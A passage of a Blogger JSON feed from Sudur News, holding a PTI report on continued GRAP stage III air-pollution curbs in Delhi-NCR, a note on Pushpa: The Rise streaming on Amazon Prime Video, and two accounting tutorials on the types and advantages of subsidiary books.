},{"scheme":"http://www.blogger.com/atom/ns#","term":"International"}],"title":{"type":"text","$t":"GRAP stage III curbs to continue: CAQM - Delhi-NCR air quality deteriorating"},"content":{"type":"html","$t":"\u003Cp\u003ENew Delhi, 11th Nov - PTI.\u003C\/p\u003E\u003Cp\u003EThe Centre's air quality panel on Friday said curbs under stage 3 of the Graded Response Action Plan (GRAP) will continue in Delhi-NCR as the air pollution in the region is showing an upward trend.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdgkNUoTC93Meb9tQhJ0_ksITM50RHHJ7j3Jo6KZFQ3RoRahha8H2SxyhSlbG2nNtd0T6fpiwQas3CJRO6fXkQa1skxXlYZNzHlYiMK6MW4x1vaosNdpMpDDu3lDMIHavahtcOPk7MaNuz2dj8wOOu4uUKqREfnEZ-4pk90XxWUhxKFc27S5dUf6lV\/s948\/traffic-660_041918122238.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"533\" data-original-width=\"948\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdgkNUoTC93Meb9tQhJ0_ksITM50RHHJ7j3Jo6KZFQ3RoRahha8H2SxyhSlbG2nNtd0T6fpiwQas3CJRO6fXkQa1skxXlYZNzHlYiMK6MW4x1vaosNdpMpDDu3lDMIHavahtcOPk7MaNuz2dj8wOOu4uUKqREfnEZ-4pk90XxWUhxKFc27S5dUf6lV\/s16000\/traffic-660_041918122238.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDelhi's 24-hour average air quality index stood at 346 at 4 pm on Friday, deteriorating from 295 on Thursday.\u003C\/p\u003E\u003Cp\u003E\"The Air Quality Index (AQI) has been showing an increasing trend for the last two days in Delhi-NCR. Wind conditions have not been very favourable and accordingly dispersion of air pollutants has not been very effective,\" the CAQM said in a statement.\u003C\/p\u003E\u003Cp\u003EConsidering the need to continue with the steps to prevent deterioration of air quality, the sub-committee on Graded Response Action Plan (GRAP) has decided that the \"ongoing action implemented under Stage III of GRAP shall continue and it should not be withdrawn at this stage\".\u003C\/p\u003E\u003Cp\u003EAll construction and demolition work, except for essential projects, is banned in Delhi-NCR under the third stage of the GRAP.\u003C\/p\u003E\u003Cp\u003EBrick kilns, hot mix plants and stone crushers are also not allowed to operate.\u003C\/p\u003E\u003Cp\u003E(Only the headline and picture of this report may have been reworked by the Business Standard staff; the rest of the content is auto-generated from a syndicated feed from PTI)\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/4048101815101806230\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2022\/11\/grap-stage-iii-curbs-to-continue-caqm.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4048101815101806230"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/4048101815101806230"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2022\/11\/grap-stage-iii-curbs-to-continue-caqm.html","title":"GRAP stage III curbs to continue: CAQM - Delhi-NCR air quality deteriorating"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdgkNUoTC93Meb9tQhJ0_ksITM50RHHJ7j3Jo6KZFQ3RoRahha8H2SxyhSlbG2nNtd0T6fpiwQas3CJRO6fXkQa1skxXlYZNzHlYiMK6MW4x1vaosNdpMpDDu3lDMIHavahtcOPk7MaNuz2dj8wOOu4uUKqREfnEZ-4pk90XxWUhxKFc27S5dUf6lV\/s72-c\/traffic-660_041918122238.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-1606682239017671578"},"published":{"$t":"2022-01-05T06:55:00.000+05:45"},"updated":{"$t":"2022-01-05T06:55:15.442+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Entertainment"}],"title":{"type":"text","$t":"Pushpa: The Rise to stream on Amazon Prime Video, Date inside"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;After seeing the phenomenon run in box office in multiple language, the makers of Pushpa: The Rise are set to release the Allu Arjun movie to OTT platform.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EAccording to several news sources, Pushpa: The Rise will be streaming on Amazon Prime Video this Friday (7th January 2022).\u0026nbsp;\u003C\/p\u003E\n\n\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote class=\"twitter-tweet\"\u003E\u003Cp dir=\"ltr\" lang=\"en\"\u003E\u003Ca href=\"https:\/\/twitter.com\/hashtag\/Pushpa?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#Pushpa\u003C\/a\u003E shows no signs of slowing down [mass sectors], even after the extended [\u003Ca href=\"https:\/\/twitter.com\/hashtag\/Christmas?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#Christmas\u003C\/a\u003E, \u003Ca href=\"https:\/\/twitter.com\/hashtag\/NewYear?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#NewYear\u003C\/a\u003E] holiday period… Open run + glowing WOM has given it an upper hand… [Week 3] Fri 3.50 cr, Sat 6.10 cr, Sun 6.25 cr, Mon 2.75 cr. Total: ₹ 65.69 cr. \u003Ca href=\"https:\/\/twitter.com\/hashtag\/India?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#India\u003C\/a\u003E biz. \u003Ca href=\"https:\/\/twitter.com\/hashtag\/PushpaHindi?src=hash\u0026amp;ref_src=twsrc%5Etfw\"\u003E#PushpaHindi\u003C\/a\u003E \u003Ca href=\"https:\/\/t.co\/Dify0ZlSEF\"\u003Epic.twitter.com\/Dify0ZlSEF\u003C\/a\u003E\u003C\/p\u003E— taran adarsh (@taran_adarsh) \u003Ca href=\"https:\/\/twitter.com\/taran_adarsh\/status\/1478275683231346690?ref_src=twsrc%5Etfw\"\u003EJanuary 4, 2022\u003C\/a\u003E\u003C\/blockquote\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHaEX2clbWMcw8vRR6pG3dZjbUbiEPMicbNBcW05s0sV5zkHC2qr74l7AgxXqWCux_sCZKHQWcSene6jOzGf7OD2OLcM2LdeSZIgz6oZXpSj605Ep6F5Sb0Z8nxrGme0OaoyiYUBopmWi_1uXLmYN6y_umgsTbXpjGFlu7IPYtuX64pecu5_9guREF=s1200\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHaEX2clbWMcw8vRR6pG3dZjbUbiEPMicbNBcW05s0sV5zkHC2qr74l7AgxXqWCux_sCZKHQWcSene6jOzGf7OD2OLcM2LdeSZIgz6oZXpSj605Ep6F5Sb0Z8nxrGme0OaoyiYUBopmWi_1uXLmYN6y_umgsTbXpjGFlu7IPYtuX64pecu5_9guREF=w640-h426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cblockquote\u003EAllu Arjun starrer\u0026nbsp; Pushpa: The Rise will be made available for streaming on Amazon Prime Video from the 7th January. Amazon Prime is expected to make an official announcement in this regard shortly. - \u003Ca href=\"https:\/\/www.tollywood.net\/pushpa-to-arrive-on-ott-platform-this-date\/\" target=\"_blank\"\u003ETollywood.net\u003C\/a\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E \u003Cscript async=\"\" charset=\"utf-8\" src=\"https:\/\/platform.twitter.com\/widgets.js\"\u003E\u003C\/script\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/1606682239017671578\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2022\/01\/pushpa-rise-to-stream-on-amazon-prime.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/1606682239017671578"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/1606682239017671578"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2022\/01\/pushpa-rise-to-stream-on-amazon-prime.html","title":"Pushpa: The Rise to stream on Amazon Prime Video, Date inside"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgHaEX2clbWMcw8vRR6pG3dZjbUbiEPMicbNBcW05s0sV5zkHC2qr74l7AgxXqWCux_sCZKHQWcSene6jOzGf7OD2OLcM2LdeSZIgz6oZXpSj605Ep6F5Sb0Z8nxrGme0OaoyiYUBopmWi_1uXLmYN6y_umgsTbXpjGFlu7IPYtuX64pecu5_9guREF=s72-w640-h426-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-6544660864621431960"},"published":{"$t":"2021-04-12T01:15:00.004+05:45"},"updated":{"$t":"2024-04-21T22:42:30.113+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accounting and Finance"}],"title":{"type":"text","$t":"Subsidiary Books - Advantages"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003ESubsidiary Books\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003ESubsidiary Books are those books of original entry in which transactions of similar nature are recorded at one place and in chronological order. In a big concern, recording of all transactions in one Journal and posting them into various ledger accounts will be difficult and involve a lot of clerical work.\u003C\/p\u003E\u003Cp\u003EThis is avoided by sub-dividing the journal into various subsidiary journals or books. The subdivisions of journal into various subsidiary journals for recording transactions of similar nature are called as ‘\u003Ca href=\"https:\/\/www.sudur.news\/2021\/04\/subsidiary-books-meaning-and-types.html\"\u003ESubsidiary Books.\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLXQxgX15VTMPft3wNR7D0p8a2uTMdJ-1zJqIKkCvgYwrB-AwuuKC_ceYjxfZhBI_Fnv387_vqHHZcmvW5WlkLziS2YeXOhf78CwndSjRq1hu6EPRWsfEE61He6vB40PNpCSSRVrwtAVc\/s668\/Subsidary+Books.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"341\" data-original-width=\"668\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLXQxgX15VTMPft3wNR7D0p8a2uTMdJ-1zJqIKkCvgYwrB-AwuuKC_ceYjxfZhBI_Fnv387_vqHHZcmvW5WlkLziS2YeXOhf78CwndSjRq1hu6EPRWsfEE61He6vB40PNpCSSRVrwtAVc\/w640-h326\/Subsidary+Books.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Advantages of Subsidiary Books\u003C\/h3\u003E\u003Cdiv\u003ESubsidiary Books helps to save time and labor by recording a similar type of transactions in a separate book. These books are books of original entry. It also helps to maintain accounts and thus avoids the necessity of journal entries. In the normal track of business, a majority of transactions are either related to sales, purchases, or cash. This is avoided by sub-dividing the journal into a variety of subsidiary journals or books.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe following are the advantages of Subsidiary Books:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EEffectiveness\u003C\/li\u003E\u003Cli\u003EDivision of Labour\u003C\/li\u003E\u003Cli\u003EDivision of Work\u003C\/li\u003E\u003Cli\u003EPrevents Errors and Frauds\u003C\/li\u003E\u003Cli\u003ESaving the time\u003C\/li\u003E\u003Cli\u003EEasy Reference\u003C\/li\u003E\u003Cli\u003EEasy Postings\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"text-align: left;\"\u003EEffectiveness:\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;The division of labor helps the decrease in workload, saving in time and stationery. It also gives advantages to the area leading to effectiveness. It becomes easy to entrance the comprehensive information relating to an exacting transaction. Thus, the accounting work will be done proficiently.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EDivision of Labour:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;The division of journal, resulting in a division of work, ensures more clerks working independently in recording original entries in the subsidiary books. It increases the efficiency of personnel as they perform the same activities daily.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EDivision of Work:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;As journal is sub-divided, the work will be sub-divided and different persons can work on different books at the same time and the work can be speedily completed.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EPrevents Errors and Frauds:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;Internal check becomes more effective as the work can be divided in such a manner that the work of one person is automatically checked by another person. With the use of internal check, the possibility of occurrence of errors or fraud may be avoided or minimised.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ESaving the time:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Recording in a subsidiary book saves a lot of time and office hours. It helps to save time and labor by recording comparable types of transactions in a detached book. Various accounting processes can be undertaken at the same time because of the use of a number of books.\u0026nbsp; This helps decrease the time which takes to record a transaction. This will guide to the work being finished hastily. This will save the time of the employees and accountants.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EEasy Reference:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;When transactions of all types are in the same subsidiary book it becomes easy to search for them. Whenever any information is needed, we directly refer the subsidiary book to get said information.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EEasy postings:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Subsidiary books consequence substantial saving of clerical labor in postings and narration. It helps to preserve accounts and thus avoids the requirement of journal entries. Posting from the subsidiary books are made at convenient intervals depending upon the nature of the business.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESo, in this post we have seen advantages of subsidiary Books, with this have now clear information regarding meaning, types and advantages of subsidiary Books. Soon will come back with other topic.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/6544660864621431960\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/04\/subsidiary-books-advantages.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/6544660864621431960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/6544660864621431960"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/04\/subsidiary-books-advantages.html","title":"Subsidiary Books - Advantages"}],"author":[{"name":{"$t":"Sudur News"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06195309219362517131"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLXQxgX15VTMPft3wNR7D0p8a2uTMdJ-1zJqIKkCvgYwrB-AwuuKC_ceYjxfZhBI_Fnv387_vqHHZcmvW5WlkLziS2YeXOhf78CwndSjRq1hu6EPRWsfEE61He6vB40PNpCSSRVrwtAVc\/s72-w640-h326-c\/Subsidary+Books.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-3884463497439420064"},"published":{"$t":"2021-04-11T02:15:00.004+05:45"},"updated":{"$t":"2021-04-11T02:15:00.435+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accounting and Finance"}],"title":{"type":"text","$t":"Types of Subsidiary Books - (Part 2)"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Subsidiary Books\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESubsidiary books are books of original entry. In the normal course of business,\u0026nbsp; \u0026nbsp;majority of transactions are either relate to sales, purchases, or cash. So we record transactions of the same or similar nature in one place, i.e. the \u003Ca href=\"https:\/\/www.sudur.news\/2021\/04\/subsidiary-books-meaning-and-types.html\"\u003Esubsidiary book\u003C\/a\u003E. And we record these transactions in chronological order.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003ETypes of subsidiary books\u003C\/h3\u003E\u003Cdiv\u003EThe number of subsidiary books may vary according to the requirements of each business. Based on the nature of business and the volume of transactions, the following subsidiary books are maintained:\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaLytZ_SWZLOGm8QFD1tlpfUjp0l00ci2V4C6vzq8kvqSGXsRgBFMv0pk5TbFw_hhT6vbgHjN5k1ELL49giKFA_cftQdTdCwco5nT4mLSTHeXIyCZg0ErX87muymzoUWmXqdbIFvfJjo0\/s494\/Types+of+Subsidiary+Books.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"200\" data-original-width=\"494\" height=\"260\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaLytZ_SWZLOGm8QFD1tlpfUjp0l00ci2V4C6vzq8kvqSGXsRgBFMv0pk5TbFw_hhT6vbgHjN5k1ELL49giKFA_cftQdTdCwco5nT4mLSTHeXIyCZg0ErX87muymzoUWmXqdbIFvfJjo0\/w640-h260\/Types+of+Subsidiary+Books.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch4 style=\"text-align: left;\"\u003ECash Book:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003Ca href=\"https:\/\/www.sudur.news\/2021\/04\/type-of-subsidiary-book-cash-book.html\"\u003ECash book\u003C\/a\u003E is a record of all the transactions related to cash. Examples include: expenses paid in cash, revenue collected in cash, payments made to creditors, payments received from debtors, cash deposited in bank, withdrawn of cash for office use, etc.\u003C\/div\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003EIn double column cash book, a discount column is included on both debit and credit sides to record the discount allowed to customers and the discount received from creditors, respectively.\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003EIn triple column cash book, one more column of bank is included to record all the transactions relating to bank.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Credit Transactions\u003C\/h2\u003E\u003Cdiv\u003EThese transactions have an immediate effect on the cash flow of the business. A credit transaction is a business transaction which although has monetary impact does not involve exchange of cash at the time of occurrence of the transaction, but is settled in cash at a subsequent date.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ETypes of Credit Transactions in Subsidiary Books:\u003C\/h4\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPurchase Book\u003C\/li\u003E\u003Cli\u003EPurchases Returns Book\u003C\/li\u003E\u003Cli\u003ESales Book\u003C\/li\u003E\u003Cli\u003ESales Returns Book\u003C\/li\u003E\u003Cli\u003EBills Receivable Book\u003C\/li\u003E\u003Cli\u003EBills Payable Book\u003C\/li\u003E\u003Cli\u003EJournal Proper\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Ch3 style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPurchase Book:\u003C\/h3\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;Purchase Book is that book in which we have record all the business credit transactions related to the purchase of goods only. It is an original entry book like a Cash Book. Cash purchases of goods are not recorded in it because all these transactions are recorded in the Cash Book. This book is also known as purchase register, purchase day book, purchase journal, and purchase invoice book.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003EPurchase Return Book:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;When the goods purchased on credit are returned to the supplier, these are recorded in the Purchase return book. Sometimes, goods purchased can be defective or of low quality, etc. and hence, need to be returned. A separate book is maintained for the purchase return and these are not deducted from the purchases in the Purchase book. Also, Purchase return is recorded at the net amount on the invoice.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDebit note is prepared for every return of goods. It is prepared in duplicate. The original one is sent to the supplier while the duplicate copy is kept for our own records. The Debit note contains the name of the supplier, details of goods returned and the reason thereof. Each debit note is dated and serially numbered.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ESales Book:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;A Sales book is a record of all credit sales made by a business. It is one of the secondary book of accounts and unlike cash sales which are recorded in cash book, sales book is only to record credit sales. The amount entered in the sales book is on behalf of invoices supplied to purchasers. A Sales book is also called Sales Journal or Sales Day Book.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ESales Return Book:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;When a customer returns goods it has bought from a business a credit note is issued by the business and details are recorded in the sales return day book. The sales return day book, sometimes referred to as the sales return journal or return inwards journal, is a special journal used to record sales returns.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EBills Receivable Book:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Bills receivable book is used to record the bills received from debtors. When a bill is received, details of it are recorded in the bills receivable book.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EIn the ledger the account of the person from whom each bill is received is credited with the amount of that bill and the periodical total of the book is posted to the debit of bills receivable account.\u003C\/div\u003E\u003Cdiv\u003Ethe bills receivable book is ruled according to the requirements of a particular account.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EBills Payable Book:\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;Bills payable book is used to record bill accepted by us. When a bill drawn by our creditor is accepted particulars of the same are recorded in this book.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EJournal Proper:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Journal Proper is original entry books like as all subsidiaries Books. All those transactions which can not record in the any of other subsidiaries books are recorded in journal proper. In other words, All those transactions placed in journal proper which are left from other subsidiaries books.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIn this Post we have seen Detailed note on types of Subsidiary Books. In next post we will go through the Advantages of Subsidiary Books.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/3884463497439420064\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/04\/types-of-subsidiary-books-part-2.html#comment-form","title":"0 